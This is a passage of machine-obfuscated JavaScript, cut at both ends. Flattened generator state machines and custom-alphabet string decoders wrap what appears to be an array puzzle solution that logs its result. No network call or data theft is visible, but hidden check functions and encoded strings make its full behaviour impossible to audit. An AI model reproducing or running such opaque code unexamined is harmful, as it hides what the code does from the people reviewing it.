P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\x70\\x26\\x47\\x55\\x68\\x6d\\x44\\x3c\\x37\\x4a\\x5a\\x4b\\x61\\x62\\x57\\x7d\\x65\\x79\\x71\\x52\\x60\\x48\\x30\\x2e\\x25\\x29\\x33\\x32\\x5e\\x64\\x7e\\x2a\\x7b\\x5f\\x69\\x4c\\x5b\\x50\\x53\\x6e\\x2c\\x6f\\x43\\x51\\x45\\x78\\x2f\\x72\\x34\\x3d\\x3a\\x56\\x4e\\x59\\x5d\\x73\\x42\\x3e\\x6b\\x41\\x36\\x24\\x4f\\x3b\\x4d\\x54\\x6a\\x67\\x38\\x63\\x23\\x2b\\x35\\x31\\x77\\x49\\x40\\x7a\\x22\\x66\\x6c\\x46\\x3f\\x76\\x74\\x58\\x28\\x75\\x7c\\x39\\x21\",Mvh0ye[yNujLbd[0x1]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x2b]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[-yNujLbd[0xbe]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0xca]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x2b]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0x5b]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0x5b]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[-yNujLbd[0x5b]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xbe]]|=Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]],Mvh0ye[yNujLbd[0xca]]+=(Mvh0ye[-yNujLbd[0x5b]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[-yNujLbd[0xbe]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xbe]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0xca]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0xca]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0x5b]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[-yNujLbd[0xbe]]|Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}if(Mvh0ye[yNujLbd[0x23]]!==Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]])Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]=iU6F0f(EFITBT(yNujLbd[0x218])+yNujLbd[0xbf]).max(Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]],Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]]+yNujLbd[0x4]);Mvh0ye[yNujLbd[0xbb]]+=Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]}return Mvh0ye[yNujLbd[0xbb]]}));return I09MNUE=!0x0,iU6F0f(bIGMn0(yNujLbd[jZEP1Z+0x1bc])+yNujLbd[jZEP1Z+0x2a]).log(RIQIFaX[yNujLbd[EFITBT+-0x4]]);case-0x82:case 0x2f:case Xndp0o.fyk4WtB.KlDgde+-0x48:P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x9]]=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=Mvh0ye[yNujLbd[0x2]].length,Mvh0ye[yNujLbd[0x9]]=[],Mvh0ye[yNujLbd[0xbb]]=yNujLbd[0x2]);for(Mvh0ye[yNujLbd[0x9b]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x9b]]<Mvh0ye[yNujLbd[0x4]];Mvh0ye[yNujLbd[0x9b]]++)Mvh0ye[yNujLbd[0x9]].push(Mvh0ye[yNujLbd[0x9b]]!==yNujLbd[0x2]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]?Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x23]]=Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4];Mvh0ye[yNujLbd[0x23]]>=yNujLbd[0x2];Mvh0ye[yNujLbd[0x23]]--){P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\x70\\x26\\x47\\x55\\x68\\x6d\\x44\\x3c\\x37\\x4a\\x5a\\x4b\\x61\\x62\\x57\\x7d\\x65\\x79\\x71\\x52\\x60\\x48\\x30\\x2e\\x25\\x29\\x33\\x32\\x5e\\x64\\x7e\\x2a\\x7b\\x5f\\x69\\x4c\\x5b\\x50\\x53\\x6e\\x2c\\x6f\\x43\\x51\\x45\\x78\\x2f\\x72\\x34\\x3d\\x3a\\x56\\x4e\\x59\\x5d\\x73\\x42\\x3e\\x6b\\x41\\x36\\x24\\x4f\\x3b\\x4d\\x54\\x6a\\x67\\x38\\x63\\x23\\x2b\\x35\\x31\\x77\\x49\\x40\\x7a\\x22\\x66\\x6c\\x46\\x3f\\x76\\x74\\x58\\x28\\x75\\x7c\\x39\\x21\",Mvh0ye[yNujLbd[0x1]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x2b]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[-yNujLbd[0xbe]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0xca]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x2b]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0x5b]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0x5b]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[-yNujLbd[0x5b]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xbe]]|=Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]],Mvh0ye[yNujLbd[0xca]]+=(Mvh0ye[-yNujLbd[0x5b]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[-yNujLbd[0xbe]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xbe]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0xca]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0xca]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0x5b]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[-yNujLbd[0xbe]]|Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}if(Mvh0ye[yNujLbd[0x23]]!==Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]])Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]=iU6F0f(EFITBT(yNujLbd[0x218])+yNujLbd[0xbf]).max(Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]],Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]]+yNujLbd[0x4]);Mvh0ye[yNujLbd[0xbb]]+=Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]}return Mvh0ye[yNujLbd[0xbb]]}));return I09MNUE=!0x0,iU6F0f(bIGMn0(yNujLbd[0x219])+yNujLbd[0x87]).log(RIQIFaX[yNujLbd[jZEP1Z+0x222]]);case 0xe5:case-0x4a:P3DjUb(Xndp0o.EoXROnJ=Xndp0o.BhmzaR4,Mvh0ye+=-0x222,jZEP1Z+=0xcc,EFITBT+=0x9b,CSTAi1+=-0x86);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xd7,0xa0,-0x3b,0x16).next().value);if(I09MNUE){return Mvh0ye}}if(NMbU7ok()&&!iU6F0f(bIGMn0(yNujLbd[0x2e])+yNujLbd[0xf1])[Mvh0ye(0x216)+Mvh0ye(0x217)+yNujLbd[0xc6]](Mvh0ye(0x218)+Mvh0ye(0x219))){pqrZygm()}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x21d]))(()=>{var RIQIFaX,I09MNUE;function*Mvh0ye(RIQIFaX,I09MNUE,jZEP1Z,EFITBT,CSTAi1={m5kFr5:{}},Xndp0o){while(RIQIFaX+I09MNUE+jZEP1Z+EFITBT!==-0xa8)with(CSTAi1.YZYJLw||CSTAi1)switch(RIQIFaX+I09MNUE+jZEP1Z+EFITBT){case 0xd3:case-0x45:return;case RIQIFaX-0x38:case 0x58:return bPdvXEy[oqDhmrl];case 0xbc:case-0x3:case I09MNUE-0x1a:for(CSTAi1.lkrdARI.aH9T1uL=yNujLbd[jZEP1Z+0x5c];aH9T1uL<QSauQV6;aH9T1uL++){CSTAi1.lkrdARI.AFOadSg=KUndZ7.indexOf(FWap8k[aH9T1uL]);if(AFOadSg===-yNujLbd[0x4])continue;if(ZUfz0l<yNujLbd[I09MNUE+0x5c]){ZUfz0l=AFOadSg}else{P3DjUb(ZUfz0l+=AFOadSg*yNujLbd[0x21],Wq0C9d|=ZUfz0l<<WhZcSw,WhZcSw+=(ZUfz0l&yNujLbd[I09MNUE+0x8b])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(P3r4Vlc.push(Wq0C9d&yNujLbd[0x1b]),Wq0C9d>>=yNujLbd[0xc],WhZcSw-=yNujLbd[0xc])}while(WhZcSw>yNujLbd[0x1c]);ZUfz0l=-yNujLbd[0x4]}}if(ZUfz0l>-yNujLbd[0x4]){P3DjUb(CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=-0x142,I09MNUE+=0x12b,EFITBT+=-0xc);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=-0x91,I09MNUE+=0x34,jZEP1Z+=0x12f,EFITBT+=-0xc);break}case CSTAi1.m5kFr5.Icuw8Z+0xfa:[CSTAi1.m5kFr5.w8VbhoS,CSTAi1.m5kFr5.Icuw8Z,CSTAi1.m5kFr5.BiXxwtZ]=[-0x1e,-0x3a,-0xc];return _usEu8r;case CSTAi1.m5kFr5.Icuw8Z+-0x2f:P3DjUb([...R0qG2O.MPiEDY]=Xndp0o,R0qG2O.fq3meb=function(...RIQIFaX){return Mvh0ye(0x58,0x96,-0xe1,-0x7c,{R0qG2O:CSTAi1.R0qG2O,m5kFr5:CSTAi1.m5kFr5,BENVyM:{}},RIQIFaX).next().value},R0qG2O.L3_UMn=function(...RIQIFaX){return Mvh0ye(0x89,-0xfe,-0x5a,0xf5,{R0qG2O:CSTAi1.R0qG2O,m5kFr5:CSTAi1.m5kFr5,lkrdARI:{}},RIQIFaX).next().value},R0qG2O.MPiEDY[yNujLbd[RIQIFaX+-0x89]]=yNujLbd[I09MNUE+-0x23],CSTAi1.YZYJLw=CSTAi1.R0qG2O,RIQIFaX+=0x8,I09MNUE+=-0x1de,jZEP1Z+=0x107,EFITBT+=0x47);break;case CSTAi1.m5kFr5.BiXxwtZ+0x1:P3DjUb(MPiEDY[-yNujLbd[0x38]]=eJ8N_0x(function(...RIQIFaX){var I09MNUE,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o={GlV7DVx:{}}){while(jZEP1Z+EFITBT+CSTAi1!==-0xac)with(Xndp0o.ljm7Yw||Xndp0o)switch(jZEP1Z+EFITBT+CSTAi1){case 0xda:case EFITBT-0x63:RIQIFaX[yNujLbd[jZEP1Z+0x53]]=yNujLbd[jZEP1Z+0x41];for(RIQIFaX[yNujLbd[0x29]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x29]]<RIQIFaX[yNujLbd[0x4]];RIQIFaX[yNujLbd[EFITBT+-0xa0]]++)RIQIFaX[yNujLbd[0x5]].push(RIQIFaX[yNujLbd[jZEP1Z+0x68]]!==yNujLbd[0x2]&&RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0x29]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0x29]]-yNujLbd[0x4]]?RIQIFaX[yNujLbd[jZEP1Z+0x44]][RIQIFaX[yNujLbd[0x29]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[jZEP1Z+0xdf]]=RIQIFaX[yNujLbd[0x4]]-yNujLbd[jZEP1Z+0x43];RIQIFaX[-yNujLbd[0xa0]]>=yNujLbd[EFITBT+-0xc7];RIQIFaX[-yNujLbd[0xa0]]--){if(RIQIFaX[-yNujLbd[jZEP1Z+0xdf]]!==RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4]&&RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[0xa0]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[jZEP1Z+0xdf]]+yNujLbd[0x4]])RIQIFaX[yNujLbd[jZEP1Z+0x44]][RIQIFaX[-yNujLbd[0xa0]]]=iU6F0f(bIGMn0(yNujLbd[0x1d1])+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[EFITBT+-0x29]]],RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]]+yNujLbd[0x4]);RIQIFaX[yNujLbd[jZEP1Z+0x53]]+=RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]]}return I09MNUE=!0x0,RIQIFaX[yNujLbd[EFITBT+-0xb5]];case jZEP1Z-0x40:P3DjUb(Xndp0o.GlV7DVx.bIJI6B=-0x69,Xndp0o.ljm7Yw=Xndp0o.WpYz2mK,jZEP1Z+=0x9b,EFITBT+=-0x5e,CSTAi1+=0x3b);break;case EFITBT- -0x37:P3DjUb(Xndp0o.GlV7DVx.bIJI6B=0x66,RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[EFITBT+0x7e]]=RIQIFaX[yNujLbd[0x2]].length,RIQIFaX[yNujLbd[0x5]]=[],Xndp0o.ljm7Yw=Xndp0o.GlV7DVx,jZEP1Z+=-0x8a,EFITBT+=-0x71,CSTAi1+=0x78);break;case CSTAi1-0x155:case 0x6f:RIQIFaX[yNujLbd[0x14]]=yNujLbd[jZEP1Z+0x6c];for(RIQIFaX[yNujLbd[0x29]]=yNujLbd[jZEP1Z+0x6c];RIQIFaX[yNujLbd[0x29]]<RIQIFaX[yNujLbd[0x4]];RIQIFaX[yNujLbd[0x29]]++)RIQIFaX[yNujLbd[0x5]].push(RIQIFaX[yNujLbd[jZEP1Z+0x93]]!==yNujLbd[0x2]&&RIQIFaX[yNujLbd[EFITBT+0xed]][RIQIFaX[yNujLbd[0x29]]]>RIQIFaX[yNujLbd[EFITBT+0xed]][RIQIFaX[yNujLbd[EFITBT+0x114]]-yNujLbd[0x4]]?RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[EFITBT+0x114]]-yNujLbd[EFITBT+0xef]]+yNujLbd[0x4]:yNujLbd[EFITBT+0xef]);for(RIQIFaX[-yNujLbd[0xa0]]=RIQIFaX[yNujLbd[jZEP1Z+0x6e]]-yNujLbd[jZEP1Z+0x6e];RIQIFaX[-yNujLbd[EFITBT+0x18b]]>=yNujLbd[EFITBT+0xed];RIQIFaX[-yNujLbd[EFITBT+0x18b]]--){if(RIQIFaX[-yNujLbd[0xa0]]!==RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4]&&RIQIFaX[yNujLbd[EFITBT+0xed]][RIQIFaX[-yNujLbd[jZEP1Z+0x10a]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]])RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]]=iU6F0f(bIGMn0(yNujLbd[0x1d1])+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]],RIQIFaX[yNujLbd[jZEP1Z+0x6f]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]]+yNujLbd[0x4]);RIQIFaX[yNujLbd[0x14]]+=RIQIFaX[yNujLbd[jZEP1Z+0x6f]][RIQIFaX[-yNujLbd[jZEP1Z+0x10a]]]}return I09MNUE=!0x0,RIQIFaX[yNujLbd[EFITBT+0xff]];case 0xec:case-0x9b:case 0x46:P3DjUb(Xndp0o.ljm7Yw=Xndp0o.F5eJhIs,jZEP1Z+=0x82,EFITBT+=-0x143,CSTAi1+=-0x6e);break;default:case 0x22:case Xndp0o.GlV7DVx.bIJI6B+-0xa7:RIQIFaX[yNujLbd[0x14]]=yNujLbd[0x2];for(RIQIFaX[yNujLbd[0x29]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x29]]<RIQIFaX[yNujLbd[0x4]];RIQIFaX[yNujLbd[0x29]]++)RIQIFaX[yNujLbd[0x5]].push(RIQIFaX[yNujLbd[0x29]]!==yNujLbd[0x2]&&RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0x29]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0x29]]-yNujLbd[0x4]]?RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[0x29]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[0xa0]]=RIQIFaX[yNujLbd[jZEP1Z+-0xca]]-yNujLbd[0x4];RIQIFaX[-yNujLbd[0xa0]]>=yNujLbd[0x2];RIQIFaX[-yNujLbd[0xa0]]--){if(RIQIFaX[-yNujLbd[0xa0]]!==RIQIFaX[yNujLbd[EFITBT+0x20]]-yNujLbd[0x4]&&RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[0xa0]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]])RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[jZEP1Z+-0x2e]]]=iU6F0f(bIGMn0(yNujLbd[jZEP1Z+0x103])+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]],RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]]+yNujLbd[0x4]);RIQIFaX[yNujLbd[0x14]]+=RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]]}return I09MNUE=!0x0,RIQIFaX[yNujLbd[0x14]]}}P3DjUb(I09MNUE=void 0x0,jZEP1Z=EFITBT(0x20,-0x7a,0x17).next().value);if(I09MNUE){return jZEP1Z}}),iU6F0f((0x1,fq3meb)(RIQIFaX+0x18b)+yNujLbd[0x87]).log(MPiEDY[-yNujLbd[0x38]]));return;case 0x46:case-0x48:case jZEP1Z-0x1e:P3DjUb(CSTAi1.YZYJLw=CSTAi1.YmLmjS,RIQIFaX+=0x2c,I09MNUE+=-0x52,jZEP1Z+=-0xd3,EFITBT+=0xb4);break;case 0x71:case-0x51:case CSTAi1.m5kFr5.BiXxwtZ+0x77:P3DjUb(CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=0x13b,I09MNUE+=-0x13f,jZEP1Z+=-0x91,EFITBT+=0x151);break;case I09MNUE- -0xb0:return _usEu8r;case 0x8d:return;case EFITBT- -0x10f:case-0xef:return s1cOuT(P3r4Vlc);case EFITBT-0x1b:case-0xf4:P3DjUb(P3r4Vlc.push((Wq0C9d|ZUfz0l<<WhZcSw)&yNujLbd[0x1b]),CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=0xb1,I09MNUE+=-0xf7,jZEP1Z+=0x12f);break;case 0x83:default:if(NMbU7ok()){P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=0x3c2,I09MNUE+=-0x1de,jZEP1Z+=-0x76,EFITBT+=-0x120);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=-0xdd,I09MNUE+=-0xe8,jZEP1Z+=-0xbe,EFITBT+=0x1d1);break}case RIQIFaX-0x63:P3DjUb([lkrdARI.nTGcP6D]=Xndp0o,lkrdARI.KUndZ7=\"\\u0035\\u0047\\u0041\\u0057\\u006b\\u004d\\u002b\\u0077\\u002a\\u0024\\u0034\\u003f\\u0030\\u007c\\u0052\\u0062\\u0060\\u006f\\u0058\\u0029\\u007d\\u003e\\u0048\\u006c\\u0046\\u0042\\u0064\\u003c\\u0055\\u004f\\u0053\\u0078\\u0025\\u0022\\u0065\\u005f\\u0037\\u004b\\u0067\\u0061\\u0068\\u007e\\u0021\\u0043\\u0028\\u005a\\u0070\\u0072\\u0069\\u005e\\u0040\\u005d\\u0023\\u002f\\u002c\\u0033\\u007b\\u0063\\u005b\\u0066\\u002e\\u004a\\u0059\\u0031\\u0038\\u0039\\u0045\\u0049\\u0051\\u006e\\u004e\\u0056\\u0050\\u0036\\u0026\\u007a\\u0076\\u0073\\u003a\\u003d\\u006d\\u0075\\u0074\\u0044\\u004c\\u0079\\u0032\\u003b\\u0054\\u006a\\u0071\",lkrdARI.FWap8k=\"\"+(lkrdARI.nTGcP6D||\"\"),lkrdARI.QSauQV6=lkrdARI.FWap8k.length,lkrdARI.P3r4Vlc=[],lkrdARI.Wq0C9d=yNujLbd[I09MNUE+0x100],CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=0x27,I09MNUE+=0x14);break;case jZEP1Z-0x38:P3DjUb([YmLmjS.uFDVuJ]=Xndp0o,YmLmjS.AjNG76=function*RIQIFaX(I09MNUE,jZEP1Z,EFITBT,CSTAi1,Xndp0o={GDVFCo:{}}){while(I09MNUE+jZEP1Z+EFITBT+CSTAi1!==-0xd3)with(Xndp0o.bzGhGWa||Xndp0o)switch(I09MNUE+jZEP1Z+EFITBT+CSTAi1){case Xndp0o.GDVFCo.JT3SH5+-0x15c:case 0x75:for(Xndp0o.GDVFCo.U96kvW0=yNujLbd[jZEP1Z+0x5c];U96kvW0<O6uwYR;U96kvW0++){Xndp0o.GDVFCo.qWFIG_=E74VPM0.indexOf(wNLyPc[U96kvW0]);if(qWFIG_===-yNujLbd[0x4])continue;if(mMlJ5U7<yNujLbd[0x2]){mMlJ5U7=qWFIG_}else{P3DjUb(mMlJ5U7+=qWFIG_*yNujLbd[I09MNUE+-0x86],ugbe7Mx|=mMlJ5U7<<QSaPIw,QSaPIw+=(mMlJ5U7&yNujLbd[I09MNUE+-0x76])>yNujLbd[0x20]?yNujLbd[I09MNUE+-0x8a]:yNujLbd[0x1e]);do{P3DjUb(AecsNF.push(ugbe7Mx&yNujLbd[0x1b]),ugbe7Mx>>=yNujLbd[0xc],QSaPIw-=yNujLbd[0xc])}while(QSaPIw>yNujLbd[EFITBT+0x179]);mMlJ5U7=-yNujLbd[EFITBT+0x161]}}if(mMlJ5U7>-yNujLbd[0x4]){P3DjUb(Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=-0xd6,CSTAi1+=0xb5);break}else{P3DjUb(Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=-0x62,jZEP1Z+=0x8c,CSTAi1+=0xb5);break}case EFITBT- -0x199:P3DjUb(Xndp0o.GDVFCo.JT3SH5=-0x38,Xndp0o.bzGhGWa=Xndp0o.oQoO2Mq,I09MNUE+=-0xf1,jZEP1Z+=-0x236,EFITBT+=0x125,CSTAi1+=0x111);break;default:P3DjUb(Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=0xd2,jZEP1Z+=-0x1dd,EFITBT+=0x3f,CSTAi1+=0x5a);break;case-0x45:case 0x2d:P3DjUb(Xndp0o.GDVFCo.AecsNF=[],Xndp0o.GDVFCo.ugbe7Mx=yNujLbd[I09MNUE+-(EFITBT+0x137)],Xndp0o.GDVFCo.QSaPIw=yNujLbd[jZEP1Z+0x5c],Xndp0o.GDVFCo.mMlJ5U7=-yNujLbd[EFITBT+0x96],Xndp0o.bzGhGWa=Xndp0o.GDVFCo,EFITBT+=-0xcb);break;case 0x61:case EFITBT- -0x19e:case-0xd6:return YmLmjS.FADPaT3=!0x0,s1cOuT(AecsNF);case-0x84:case-0xb5:P3DjUb(Xndp0o.GDVFCo.JT3SH5=0xbe,GDVFCo.E74VPM0=\"\\u002a\\u0035\\u0037\\u0039\\u0022\\u0047\\u003d\\u0038\\u0046\\u003a\\u005a\\u0073\\u0061\\u0041\\u006f\\u007e\\u0078\\u005d\\u004a\\u0071\\u0031\\u0068\\u0077\\u0070\\u003b\\u0058\\u003c\\u0074\\u002e\\u004c\\u0025\\u0063\\u002b\\u0023\\u0079\\u0032\\u0054\\u007d\\u0059\\u0021\\u007c\\u006a\\u0033\\u0067\\u0048\\u0052\\u0053\\u0049\\u006d\\u0076\\u0036\\u0069\\u005b\\u0055\\u0026\\u0028\\u0057\\u004e\\u007a\\u003f\\u0060\\u0043\\u0045\\u0024\\u004b\\u0062\\u0075\\u002f\\u007b\\u0050\\u0066\\u005e\\u0051\\u003e\\u006e\\u004f\\u0065\\u0040\\u002c\\u0044\\u006c\\u004d\\u0030\\u0056\\u0042\\u0034\\u005f\\u0029\\u0064\\u0072\\u006b\",GDVFCo.wNLyPc=\"\"+(YmLmjS.uFDVuJ||\"\"),GDVFCo.O6uwYR=GDVFCo.wNLyPc.length,Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=0xcf,jZEP1Z+=0x59,EFITBT+=-0x5a,CSTAi1+=0x14);break;case Xndp0o.GDVFCo.JT3SH5+-0x128:Xndp0o.GDVFCo.JT3SH5=0x9;case 0xb2:case Xndp0o.GDVFCo.JT3SH5+-0x17d:P3DjUb(AecsNF.push((ugbe7Mx|mMlJ5U7<<QSaPIw)&yNujLbd[jZEP1Z+0x75]),Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=0x74,jZEP1Z+=0x8c);break;case jZEP1Z-0x138:case 0x5d:case-0x93:P3DjUb(Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=-0x56,jZEP1Z+=-0x1dd,EFITBT+=-0x8c,CSTAi1+=0x1b5);break}},YmLmjS.FADPaT3=void 